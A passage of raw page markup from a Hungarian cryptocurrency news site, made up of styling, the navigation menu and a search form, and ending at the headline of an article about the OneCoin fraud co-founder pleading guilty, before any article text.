.tdb_header_mega_menu{margin-left:0}.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div data-rocket-location-hash="0101bb37dcb99296e436f5ca0e31f966" id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="44709" data-autoload-tpl-id="77" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77"
                    class="post-77 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-bottom:36px!important;padding-top:22px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_70_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_70_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20668'%3E%3C/svg%3E" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-1320x825.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1.jpg 1920w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="Egy rossz kattintás miatt 7 évet tölthet büntetőtelepen egy orosz állampolgár" 
                                        title="börtön"
                                    data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-1068x668.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-1068x668.jpg" srcset="https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1-1320x825.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="Egy rossz kattintás miatt 7 évet tölthet büntetőtelepen egy orosz állampolgár" 
                                        title="börtön"
                                    /></noscript>
                                    </div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_72{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-right:40px!important;padding-bottom:35px!important;padding-left:40px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{padding-right:0px!important;padding-bottom:15px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-right:35px!important;padding-bottom:30px!important;padding-left:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:16px!important}@media (max-width:767px){.tdi_75{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_75 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:14px!important}.tdi_75 .tdb-cat-bg{border-width:0px;background-color:#fbb03b!important}.tdi_75 .tdb-cat-sep{font-size:14px}.tdi_75 .tdb-cat-text{margin-right:10px;font-family:Poppins!important}.td-theme-wrap .tdi_75{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_75 .tdb-entry-category{padding:3px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kripto-hirek/" ><span class="tdb-cat-bg"></span>Kripto hírek</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;margin-bottom:40px!important;width:70%!important}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:90%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_76 .tdb-title-text{color:#ffffff;font-family:Poppins!important;font-size:50px!important;line-height:1.3!important;font-weight:600!important}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_76 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">A OneCoin-átverés társalapítója bűnösnek vallja magát, 60 év börtönnel néz szembe</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77 